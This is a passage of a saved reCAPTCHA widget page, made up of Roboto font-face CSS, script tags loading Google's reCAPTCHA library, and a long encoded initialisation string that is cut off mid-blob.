  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="s8SlGE8wVKKQchrVPzqlxg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="s8SlGE8wVKKQchrVPzqlxg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s8SlGE8wVKKQchrVPzqlxg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CuWcpw5F4w6HDl8KnKMOxGFfCgcOFwp91w6PDhMOww7zDumYUw4nDrsOgw4IXwqjChl5JwrRuD8O2wqTDk8KVHCbDpcOgwrVmW8O/RsOXwofDi1vDhDg+woPDgGZ0w5F5C8KIwqsaC8K+TMOFHUdhw652R8OvQsK3O8K0bcKHdsK9dBNDwoFmwoTCjcOkwpHCncOMPcOEUcKsc8KywqXDiSAIDcOlGcKCC8KmwoMyw6jDpUjCrzNSwqNycX/DpmJOVGXCl8Kaw7QPwpwUAsOGQcK3w4PCk8KpNk7Cu8OZasO/UxMEBMODeTxyO8O2w7YBw73DlArDlyPDrx9jDV8QZcKqwpDDs8K0bWfDpMKiAMOZCcOxwobDiQgnSQRAwp/Du8O1wpFMw6bDkFDCvSzDvkESwp3Cj3/DlyHCr1kKw4cEO3lnwr7DmjvCksOHw4LCtgvDosOUAMOkHMKkw4M/RX8Pw6p/wqoyRyjDpHnCqkHDjj/CiwTCvsK7EcOsw4smwq/Dql7DhcKNwrNtwoHDmsO4EHJrDsOZP8KIwqMdwqAiw6ImOXfDpwHDmMO/[base64]/wo1sfMOAwqF5w4B5woDDoTjDuW9EJyl+w5/[base64]/[base64]/DjBYZwoM0HHDDgw/CtcKERGxTw7ApesOxwr0IccK3w7U4JX7ChEzDhzBEwpbDjMKhwrcxwoVFHzPDhMOrw4HDnyYewrHCuj/DtMO/Jlxyw7l5DsOUw6JKTsO6X8KdbsKXwqnClcKMwps1E8KNw5gODzXCuwQOOmvDmCdgTcK5MsOUaTE/w55yworDrsO7WMOuw6vCjsOiRsODWsOefcK9wpHDuGDDkihTFQI4wobCh8KBAMKJw6nCrsK0Fl4Fe1lrZcOCXm/Dm8OGHFbCq1wBYsKqwp3DisO/w4RsVcKoMcKsw5IIw6oyaQLCiMODw7zCoMK0Wh4Nw64Yw4LCg8KgV8K8NMOsWcKzCsKjG1A2wpcYd187KB7CmlhLw5zCrThWwrJiBg5CWsO2MMKiwoQDLMKeMzcTwpswccOAw6MwasOAwopHw6MOWznDocO8wqFgNcOlwqlqB8O1GDDCnVjDuU/CihjDnSXCmXk4dMOTecK7wpAhB0tjFsKmw6vCrj4pAMOvw59nXsKHCcOjw41wwqECw7c2w5fDrxPCh8OMZsKNC8OPGSLCqcO1wrtLG0HDnW1Xw7tKw5bDj2Icw68aWktBdmLCpiwZI8KmMsKZw6x3EMOjwqDCtcKbwrdyFlXCg8OWw6/CjsKuUcKdWCxCCDR+wqkHw7kkw75/wrbCuRjCosKSw7UNwrh9XMO2Ng3DrxJcwrLCmsORwpPCjx3Dh1UBaMK8f8KMe8OwacKRGFzCgAwaGDU+c2nDmBBEwq7CscOqZcKXw4kOeMOgAMK6AcK7Y1NgY2ZdKg3DriEWwpRZwrjDhl8rLMK1w7XDt8OeAsKpw5NNJm4INcK8worCmg/DmivCi8OpRWxOwqUKwoNpa8KrSTHCj8OJw53CnjPDp2V6w5PDiU3DoAzCpDZBwpnDsMOgwoomw7kndsKgDkjCjcKGJsOLwpvDgQc+wqrDhMKnIxwweMODFkgdasODTVbDtcK4w7PDiU9PHxUGw6nCoMOJw6Z/wpvDuHjCly5/w5LCqCFewpYjaAMHRWnCqcKJw7HCgcK+w5gxNBLChQ54wqxFC8KgRsK9wr/[base64]/[base64]/[base64]/Cn8KCeBpbVC7DrMO7woJ/Hhgywo/DgmlOQMKWw5UYZsK6YhXDojfDkmHCgVQeN23Dp8O4w6QRYMOeLG3Cp8KSJS51wojDlMObwrfDjkLCmERew7x1bsKTMMKRfmIIw5zCq0fDl8KGLnLDozBvwpXDgcO9wr42ecK/[base64]/U8KQb1J3bB8vRMOkGsOlw4hRwpPDqsKUwoTCk8Kyw7rCo3JJZB0FGgsXJCZnw7/[base64]/DmhBSAEvDtXfCn8O8esO/ChAPZXbDl8OlwqjCvznDh2UpworCo3zCmcK5w5fCqMO9OMOZwpvCtMKCalEWYMOrwoHDoXlfwqjCv0PDs8OiM0LDgw4RXzxrw7XCl07Dk8KJwpLDhD1UwoMAwohHwqkZL0fCilDCnMOPwprDpcKHeMKIekRNZg3DpMKdKRnDp0wCwoXCrHtxw5cxPFllXwt/wr7CoMKpDSAOwqzCpmVpw7sHwqXCrsOTTS3DlcK2wpbCjmvDmwhbw5LCmsK4BMKFwqTCiMOXw55+woJ7AcO8IcKbFsOgwpzChcKNw7vDnEbCumzCqMO1S8Kjw6/CqcKfDsOpwqwjSD/CmhfDplpXwqrCsCh9wo3DocOkKsOcSsOgOCHCkzTCkcOhSsKPwo9pw6fCn8KUwpPDoEs2AMOsBV3ChHzCml/CmE/DknAjwrAgG8Kswo/DlMK8wr9tfUnCpQ13Nl3DqcO/[base64]/CkMKIw7I6wo3CtsKjEC4OFG9Nw6rCqGpqdDXCggQ0wp3Dt8KYwqw6PcOSw4cGwrlcwoMSRC3Cj8KMw650dMOVwqwtTMK5woRKwrzCsQo8FcKFwqHCiMO9w7hywrXDuTzDsmhdOioeA0PDgMKFwpcfW3wBw7jDvsKfw7PDpE/Cg8O9GkdgwrfDtE0ENsKXwrnDl8OrdMOyB8OsworDm1dREVXDtwHDocO9w6XDikfCsMOoOX/CuMOEw4ood07CiS3Djy/DtADCjQQGw4LDkWx0fhkkFcKpFxpCQGLCrMORR3BYHcOyNMOrw7gnw6AeC8K1YHdpwrDCicKLGSjDmcKsFsKhw6pRwp0yWwBBwpTCnk/DuV9Ew7tTw6QTEsO3wr9sVTbDmsK3WVdjwoPDiMOYwo7DlsOLw7fDrVHChk/CtnPDjzfCkMK8azPDsS4iLsKJw7JMw6jCmX3DncObOFjDnxzDrMKtZsKuIsOewr/DiAcCw6FlwqFaLsKCwqx5wojDrnXDvsK9O3zCliR1fsOQKSfDsVE2RR9HVsKbwonCjMOfw6dFKlvCvMKoaD5Ew6o/EFrDsW/Ci8KKc8KGQ8OzcsKvw7nCjFTDsFDCo8OSw4BGw5JJB8K8wqbCo1vDgk3Cp1bDgUzDgHXCthnDgjspdGHDix4/[base64]/CpylJwrcNwopZwrrCnQJxATpyWcKvwr7DszjCkcOCwozCjg3CpnjDiGcGwqvDkRxhwqXDghkLdcOvP34gPMK1YsOTHxzDoMOKFsOIwqTCicK5HT8QwrFaRUpSw6BgwrnCksOywo3ClgzDmcKHw7Fab8O2TGPCpMOldF9ZwoXCnlLCqMKtfMKIZAcvMiXDusKawpzDkU/CqnjDqsOMwqoDL8OiwqTCojDCky8lw6JtDcKTw77CucK3wovCs8OheBTDqMOCBjXDpBlEQsKMw6wrcHtWOmYWw4dTw58oamEgwr/DgsO5ZFbCvTs4Y8KXb0DDjsKCYMOBwqACRVnDicOJJEvCs8K5WF08Z8KbNsKOQ8Orw7DCnMKfwogtWMOQXMOow6gZaEbDq8K6LADCixcVw6Qww4UZM2bChh5MwpsfNz/[base64]/CkcOpwqYKJyQCw4wOUhPCkkPDmW0dw6nDtMKbVgHCjCczf8OQJ8O3w7/DuAUjw79zwp7Clhd7V8O4woTCgMOKwrTCvsK6wqtdCsK/wp0TwrTDhxxzUkM/[base64]/DkGYxQQHChRYww5pPw5DCmcOWUsKuwpXCjcOVw4nCunBAcMKxWkHDtCIDw6jDmMKhNEFYfsK9wrgVw5YEMh/DgcK1CMKDSmXCoUPCoMKIw5hWBGgqTF9Gw4dBw6JUwq/DnsOBw63CkRzCrS9DRMOEw6h+M1zCnsK5wpRABDhdwrMeU8O+ayLDqVk6w7HDplDCp1MWIE0OGSbDs1cswpPDvsOQCwtGFMK1wohofMKYw4TDl2Y7NXM2CsOWSsKGw4jDh8OvwqgSw6jChirDmsKQwokFw7dsw4ohHmvDqX5zw4DDtE3Dh8KUScKUwqs/wrPCi8KVesOCTsKLwq1EQm/Ckh19JMKbTMO7AsKnwpAgbnTCt8OtTsK9w4DDssO9wpMLC1Zww6DCtsKvM8O3wrYsaUDDjinCq8OgcMO1LUoMw5/Dh8Kmwr8eQcKbwrJaNMO3w6tlKMK6w61WTsKDR2wtwr1ow67Cs8KiwojCksKfbcO5wqrDnllTw5XCoUzClcKsJ8KvMcOLwr0xKMKYWcKSw7chFcO3w4PDt8KlQ2khw7AjBMOJwpB3w5FRwprDqjXChl7CqcKLwr/CrsKFwrbCiCPDkMKxw5vCrsO1S8KkRFAuD2BPNnTDpFp6w6XChFrCiMO4eikvccKITCjDtB/Ci03DqcObOsKhQhnCqMKTSjjCp8O/[base64]/CpMKxw7jDoy9KK2xUwpp1ZsKKwogTwrLDuijDszfDo3d5R3/[base64]/[base64]/Cm8OWw7rCgnAvHmvCtMKXw4Irw7oLBynDixvDoMOWEVjDtsKZwpHCk8Omw7DDrzUSXmgGwpJywprDrcKJwqwjLcOGwpfDoAF6woDCj13DizrDicO6w5AhwqwUVWt4w7ZqFMKXw4JyYH/CtRDCp2t+wpVBwpJ+E0rDuQfDh8KdwoU4MsOawrPDp8OscCMmw4xhdD4Aw708AcKmw4JTwrtiwo8JVcKnDcKuwqJPWiMNKCrCsHhEKWfDkMK8EcKgGcOrC8KSG0I/[base64]/Cm21jwoMHw4tkXifCjMOtB8Orwr/Di05oSz1oDTfDvsOQw6rDo8Kew6l8TsOUQ0xxwr/DogFww4fDhMK5MSbDvMOwwqYdIFPChzN5w5UuwrTCtlRtTMOSRmBAw6tGKMKcwqhCwqlcXMO4X8Kmw6o9IxDDv3vClcK6NcKgOMKuLcKXw7vCosKxwrgYw73DtEwnw6vDggnCkWNKw7MzAcKKDA/CmMO9wpLDj8ONfMKOWsOJP3scw5BiwqolBcOiw4PDr0/Cvz9ZHsONAsK5wqjDq8KLwqbCh8K/woTCvMKPXMOyEDgvN8KSJEfDs8Oow4ZTbzw4VHPCnsK4w5jCgWlDw7BLw7cMfD/CkMOtw5zDm8KCwq9HBsKnwqvDgX7DmcKGMQsnwpfDjlcBOcOTw6YYw74yUcK0ZBpoGmFPw6NJwoTCij0Nw6PCt8KeAWDDnsK4w4DDsMOAw57DocK1woh3wqBfw6TDv0tewrTCmAwXw6TDscKKw7N8w4vCpVo6wrrCuUrCtsKowrIsw6YHacO1LAtOwrPDiw/CjkjDsUPDnW7CocOFCHVHwrUuw4bCgz3CusOJw4gow401CMOZwr/DqsKAwoHDuDRxwr3DisOjSg4+woDCtHlka05qw5/[base64]/[base64]/DlGpcw7LChUXCvRN/w6Y3LWDCvcO2wpYAwqPDqQ1JQcKfRMKnTsK8NSVQFcOvUsOyw4pzdjzDgSLCu8KGXn9lCR5uwqY/PcOaw5Zzw4DCg0dFw6zDiA/DmcOJwprDh1nCiSDDjhl+wqnDrjMwYcOiBlnDjBLDn8KAw4QVOzN2w5cUeMKTasKXWmJQG0TCu3XCqMOZHcOqHsKKeCjCkMOrZcO/Yh3CsE/CkMOJdcOOwrXCsyAwYEYBwpTDn8O5w6rDsMOEwoXChsKWXDZyw4zDj1bDtsOFwqgEcHrCpsOpThpkwrPDnsK2w4YgwqLCgzMxw5Utwql3cGzDiQRdw5/DoMOyTcKCw6tYNidxIF/Dn8KHDUvChsOHGVp/wpjCr2Jqw63DncOWe8O+w7PCjsOYeUkpEMOpwpApfcOIa1QJNcKfw5rCncOawrbCiMKIDcOBw4Y0FMOhw43CiB/DkMOmTELDqSUzwopQwr3CmsOgwoNkYV7DqMO+JistHlZfw4HDgklCw4jCj8KIVcOdNU93w4tHFsK/w7nDicO7wrLCpMOXQmdgIA5ZJXc0wpPDmnxiUcO8wp8rwodMJsKvSMK4fsKnwqHDt8O0C8Obw4TCtcK2w4ZNwpRiw5ced8KFWCBVwpTDhsOlwqzCv8Oiw5jCo3vCmyzDvMOhwqMbwozCncKjE8KUwpZ9e8Olw5bChAAmWcKqwosWw5U8wojDtcO/wqF/SMKuUMK6wpnDpg/CiU/Ds1hkAQMSHX7CtMOPBsO6KU9iEUDDpQN/MiM/wqcbY1bDtAgwIULCigVzwrlawpVhN8OmRcOIw4nDhcOJWsKzw4sOEA8ZWsOMwpvDjsOcw7sfw40xwo/DjMKHTcK5woEeE8KOwpotw4vCuMOkw69KLsKKC8OGJMO+wphnwqlbw4F2wrHCqXEWw6rCksKIw7FEMMK/LiTCr8KiegnCt3DCg8OOwqXDqicPw6nCjMOaVMOpc8OawpMnRn53wqjDg8O1wpYkRkjDkMOTwpzCmn4qw4/[base64]/CqMK3w7LDiMOvw6jCvsKdbGAww5YZe1DDmMKNwqDChsONw4rCj8O2wo/CqybDhUAVwp/[base64]/CucKmwrwzS8O2wpvDoBvCk2DDsMKqw7ZhYsONwr8vw5TDv8KDw5fCiiTCvyApLcOYwpZVUcKHMMKNcWhcVlMgw6zDt8KGElBpSsOJwp4jw6xmw4E6MBxxZApXF8KracOIw6nDr8KNwpfChUTDnMOBP8K/XMOiBMKXw6nDr8Kqw5DCh2jCiQwtG1FOWgzDnMO5UMKgcMKzPsOjw5A8LT9HVGzDmDHCo3IPw5/DmHM9YcOQwofCk8KqwqVsw5U2wpvDocKPwp/[base64]/DgWTDnsOXRzllwoZbQhXCn0EdX8K5O8OGw6vCqgLCn8KrwqbCncO4IcO+aiXCtBFNw4vCmFHDlcOSw60twqvDgsOgYRTDiUk/w5fDrX1EOjvCscOiwq0Zwp7DqjBjCsKhw4hQw6jDmM